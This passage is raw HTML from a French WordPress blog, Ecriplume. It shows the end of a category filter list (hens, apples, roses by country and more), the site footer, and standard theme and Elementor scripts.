class="sf-level-0 sf-item-1062" data-sf-count="466" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pomme-2" name="_sft_category[]" id="sf-input-b344a0522386753349d25c7df5c0b03c"><label class="sf-label-checkbox" for="sf-input-b344a0522386753349d25c7df5c0b03c">Pomme<span class="sf-count">(466)</span></label></li><li class="sf-level-0 sf-item-1906" data-sf-count="187" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poules" name="_sft_category[]" id="sf-input-3ef51a157157045509b5577f92e7876d"><label class="sf-label-checkbox" for="sf-input-3ef51a157157045509b5577f92e7876d">Poules<span class="sf-count">(187)</span></label></li><li class="sf-level-0 sf-item-31" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pratique" name="_sft_category[]" id="sf-input-0ae6c4722d3f471a0e8add5b9bfeb9e5"><label class="sf-label-checkbox" for="sf-input-0ae6c4722d3f471a0e8add5b9bfeb9e5">Pratique<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-906" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prevention" name="_sft_category[]" id="sf-input-dfabe444906ced33edb860bcb376a504"><label class="sf-label-checkbox" for="sf-input-dfabe444906ced33edb860bcb376a504">Prévention<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2853" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="printemps" name="_sft_category[]" id="sf-input-7a808bc5aef9affeae1e3795ab36ca60"><label class="sf-label-checkbox" for="sf-input-7a808bc5aef9affeae1e3795ab36ca60">Printemps<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1018" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="reflexions" name="_sft_category[]" id="sf-input-7b39078bb8ae1b1aef379ff1fd462e07"><label class="sf-label-checkbox" for="sf-input-7b39078bb8ae1b1aef379ff1fd462e07">Réflexions<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-6" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rencontres" name="_sft_category[]" id="sf-input-7c647f37e4362956a827aa821333040a"><label class="sf-label-checkbox" for="sf-input-7c647f37e4362956a827aa821333040a">Rencontres<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-2668" data-sf-count="67" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="repertoire-des-rosiers-du-jardin" name="_sft_category[]" id="sf-input-b5bb4fe9a9d89ab237c4397bd257e60f"><label class="sf-label-checkbox" for="sf-input-b5bb4fe9a9d89ab237c4397bd257e60f">Répertoire des rosiers du jardin<span class="sf-count">(67)</span></label></li><li class="sf-level-0 sf-item-2910" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anciennes" name="_sft_category[]" id="sf-input-0bedae95807a44dfb3cb0065dc6a2777"><label class="sf-label-checkbox" for="sf-input-0bedae95807a44dfb3cb0065dc6a2777">Roses anciennes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2665" data-sf-count="57" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anglaises" name="_sft_category[]" id="sf-input-50874e8e431cbaf73b5d2d25440f4a6d"><label class="sf-label-checkbox" for="sf-input-50874e8e431cbaf73b5d2d25440f4a6d">Roses anglaises<span class="sf-count">(57)</span></label></li><li class="sf-level-0 sf-item-2742" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-de-chine" name="_sft_category[]" id="sf-input-ee6565cc4a68edc07cbfe103c26c0d40"><label class="sf-label-checkbox" for="sf-input-ee6565cc4a68edc07cbfe103c26c0d40">Roses de Chine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1801" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-et-jardins" name="_sft_category[]" id="sf-input-9b0a139a5ce33773a70ffd5bc6180a20"><label class="sf-label-checkbox" for="sf-input-9b0a139a5ce33773a70ffd5bc6180a20">Roses et jardins<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2676" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-francaises" name="_sft_category[]" id="sf-input-0072a03f2efbec753f55938d7c9a08ea"><label class="sf-label-checkbox" for="sf-input-0072a03f2efbec753f55938d7c9a08ea">Roses françaises<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2975" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-japonaises" name="_sft_category[]" id="sf-input-84ebea54c6ccba7318a2456a8d127c03"><label class="sf-label-checkbox" for="sf-input-84ebea54c6ccba7318a2456a8d127c03">Roses japonaises<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2983" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosier-neerlandais" name="_sft_category[]" id="sf-input-87e1ae72fda9c5cf85f8c7119c67081d"><label class="sf-label-checkbox" for="sf-input-87e1ae72fda9c5cf85f8c7119c67081d">Rosier néerlandais<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2688" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-allemands" name="_sft_category[]" id="sf-input-35254786e1e17355cf18f1729edf62b2"><label class="sf-label-checkbox" for="sf-input-35254786e1e17355cf18f1729edf62b2">Rosiers allemands<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2757" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-americains" name="_sft_category[]" id="sf-input-65c514de8067ca2f2db04d065b4b53c7"><label class="sf-label-checkbox" for="sf-input-65c514de8067ca2f2db04d065b4b53c7">Rosiers américains<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-2902" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-belges" name="_sft_category[]" id="sf-input-83eaa253c8f7fbddbe6456f867182755"><label class="sf-label-checkbox" for="sf-input-83eaa253c8f7fbddbe6456f867182755">Rosiers belges<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2680" data-sf-count="23" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-dinterieur" name="_sft_category[]" id="sf-input-e2a21915c98392099002eea8a6fe812e"><label class="sf-label-checkbox" for="sf-input-e2a21915c98392099002eea8a6fe812e">Rosiers d&#039;intérieur<span class="sf-count">(23)</span></label></li><li class="sf-level-0 sf-item-2728" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-espagnols" name="_sft_category[]" id="sf-input-f69bb96c0addcd156e98a4f624a8c5b4"><label class="sf-label-checkbox" for="sf-input-f69bb96c0addcd156e98a4f624a8c5b4">Rosiers espagnols<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-32" data-sf-count="53" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sante" name="_sft_category[]" id="sf-input-ff876c1db4d7c749295eac10640c5149"><label class="sf-label-checkbox" for="sf-input-ff876c1db4d7c749295eac10640c5149">Santé<span class="sf-count">(53)</span></label></li><li class="sf-level-0 sf-item-44" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sciences" name="_sft_category[]" id="sf-input-8180716af3396c00ac3f56038449156a"><label class="sf-label-checkbox" for="sf-input-8180716af3396c00ac3f56038449156a">Sciences<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1005" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shabby" name="_sft_category[]" id="sf-input-d0a38c6b63c57439d7d4d55fb82a8cc8"><label class="sf-label-checkbox" for="sf-input-d0a38c6b63c57439d7d4d55fb82a8cc8">shabby<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2834" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shop" name="_sft_category[]" id="sf-input-2bc622763120ed74dbdfb567677cab73"><label class="sf-label-checkbox" for="sf-input-2bc622763120ed74dbdfb567677cab73">Shop<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-14" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="societe" name="_sft_category[]" id="sf-input-9e2bafa0d140aceefae5d1e0e6b73834"><label class="sf-label-checkbox" for="sf-input-9e2bafa0d140aceefae5d1e0e6b73834">Société<span class="sf-count">(86)</span></label></li><li class="sf-level-0 sf-item-890" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="spectacles" name="_sft_category[]" id="sf-input-37fb1e72cd7d2f20c76ccd43d69a8dc7"><label class="sf-label-checkbox" for="sf-input-37fb1e72cd7d2f20c76ccd43d69a8dc7">Spectacles<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-50" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-0aa144c2a67a4f9b6a649ac5f5430e72"><label class="sf-label-checkbox" for="sf-input-0aa144c2a67a4f9b6a649ac5f5430e72">Sport<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1250" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="tanawee" name="_sft_category[]" id="sf-input-dde1657a4f9c3fda154f09c95891d1b4"><label class="sf-label-checkbox" for="sf-input-dde1657a4f9c3fda154f09c95891d1b4">Tanawee<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-1563" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="technologie" name="_sft_category[]" id="sf-input-ba079f1663844dacfe369f1fa9664049"><label class="sf-label-checkbox" for="sf-input-ba079f1663844dacfe369f1fa9664049">Technologie<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-51" data-sf-count="60" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="television" name="_sft_category[]" id="sf-input-d49f5a9ea384ff5fb0d8748e286b8a9a"><label class="sf-label-checkbox" for="sf-input-d49f5a9ea384ff5fb0d8748e286b8a9a">Télévision<span class="sf-count">(60)</span></label></li><li class="sf-level-0 sf-item-30" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="terroir" name="_sft_category[]" id="sf-input-cb49e2b70a06a998c22ae02e5eb8d337"><label class="sf-label-checkbox" for="sf-input-cb49e2b70a06a998c22ae02e5eb8d337">Terroir<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-313" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="theatre" name="_sft_category[]" id="sf-input-e755df57bbaa7607551ac54ae77866b9"><label class="sf-label-checkbox" for="sf-input-e755df57bbaa7607551ac54ae77866b9">Théâtre<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1302" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="timote" name="_sft_category[]" id="sf-input-ef8549029432b2d3d9be8749b6795a7d"><label class="sf-label-checkbox" for="sf-input-ef8549029432b2d3d9be8749b6795a7d">Timoté<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-416" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="traditions" name="_sft_category[]" id="sf-input-d3ec238f4466a892314043a2dad4ef9f"><label class="sf-label-checkbox" for="sf-input-d3ec238f4466a892314043a2dad4ef9f">Traditions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-67" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="travail" name="_sft_category[]" id="sf-input-37b054aa109cc6b25e09ff545dad59d4"><label class="sf-label-checkbox" for="sf-input-37b054aa109cc6b25e09ff545dad59d4">Travail<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2946" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vegetaux-insolites" name="_sft_category[]" id="sf-input-2fff24e8ab05eddf247e04ae1e1c52d8"><label class="sf-label-checkbox" for="sf-input-2fff24e8ab05eddf247e04ae1e1c52d8">Végétaux insolites<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="2062" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne" name="_sft_category[]" id="sf-input-d4895f1fce974f3fb25b8decc50fa0fe"><label class="sf-label-checkbox" for="sf-input-d4895f1fce974f3fb25b8decc50fa0fe">Vie quotidienne<span class="sf-count">(2 062)</span></label></li><li class="sf-level-0 sf-item-2903" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne-au-jardin" name="_sft_category[]" id="sf-input-bc05388aa66e5a0b45aa76b2b4869af9"><label class="sf-label-checkbox" for="sf-input-bc05388aa66e5a0b45aa76b2b4869af9">Vie quotidienne au jardin<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-25" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vin" name="_sft_category[]" id="sf-input-fa5e6bdb28df8f549ca664554eb4ec44"><label class="sf-label-checkbox" for="sf-input-fa5e6bdb28df8f549ca664554eb4ec44">Vin<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-16" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voyayage" name="_sft_category[]" id="sf-input-c2fdc2e07a0070f28ed12d71506ac5c7"><label class="sf-label-checkbox" for="sf-input-c2fdc2e07a0070f28ed12d71506ac5c7">Voyage<span class="sf-count">(86)</span></label></li>		</ul>
		</li></ul></form></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="22254" class="elementor elementor-22254 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer data-dce-background-color="#951919" class="elementor-section elementor-top-section elementor-element elementor-element-7f5ca52f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f5ca52f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21e94899" data-id="21e94899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15c27ebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15c27ebd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f2b0a59" data-id="4f2b0a59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc06cd4 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="fc06cd4" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-6695d19 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6695d19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ecriplume@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12a71bb3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="12a71bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7ff11246 elementor-widget elementor-widget-heading" data-id="7ff11246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Features</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-3d3c54d0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d3c54d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Overview</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Design</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Code</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Collaborate</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Sletch Plugin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6df40b45 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="6df40b45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-4c38562a elementor-widget elementor-widget-heading" data-id="4c38562a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Started</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-1e7227d7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e7227d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tutorials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Guides</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examples</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Docs</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ac879d2" data-id="5ac879d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7a3c5773 elementor-widget elementor-widget-heading" data-id="7a3c5773" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Autres sites</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-0841d9f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0841d9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ecriplumejardin.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Le Jardin d'Écriplume</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://editionsecriplume.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-book-open"></i>						</span>
										<span class="elementor-icon-list-text">Editions Écriplume</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6eec4c5c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eec4c5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1505d7f5" data-id="1505d7f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-557e0c81 elementor-widget elementor-widget-heading" data-id="557e0c81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.nivo-web.fr/">Tous droits réservés © 2026 Martine Bernier.</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecriplume.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3426775524"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"26 octobre 2017 - Ecriplume","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.42.2" id="uael-nav-menu-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.42.2" id="uael-element-resize-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.42.2" id="uael-cookie-lib-js"></script>
<script src="https://ecriplume.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
